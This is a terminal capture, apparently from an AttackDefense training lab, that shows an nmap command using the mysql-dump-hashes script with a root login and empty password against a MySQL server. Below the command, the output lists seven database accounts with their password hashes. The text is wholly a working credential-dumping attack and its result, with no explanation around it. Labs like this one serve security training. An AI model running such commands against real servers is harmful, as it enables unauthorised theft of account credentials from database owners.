 root@attackdefense:~# nmap -p 3306 --script mysql-dump-hashes --script-args="username='root',password=''" 192.49.40.3
Starting Nmap 7.70 ( https://nmap.org ) at 2023-09-29 23:13 UTC
Nmap scan report for target-1 (192.49.40.3)
Host is up (0.000047s latency).
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-dump-hashes:
|   debian-sys-maint:*CDDA79A15EF590ED57BB5933ECD27364809EE90D
|   filetest:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
|   ultra:*827EC562775DC9CE458689D36687DCED320F34B0
|   guest:*17FD2DDCC01E0E66405FB1BA16F033188D18F646
|   sigver:*027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
|   udadmin:*E6DEAD2645D88071D28F004A209691AC60A72AC9
|_  sysadmin:*46CFC7938B60837F46B610A2D10C248874555C14
MAC Address: 02:42:C0:31:28:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.39 seconds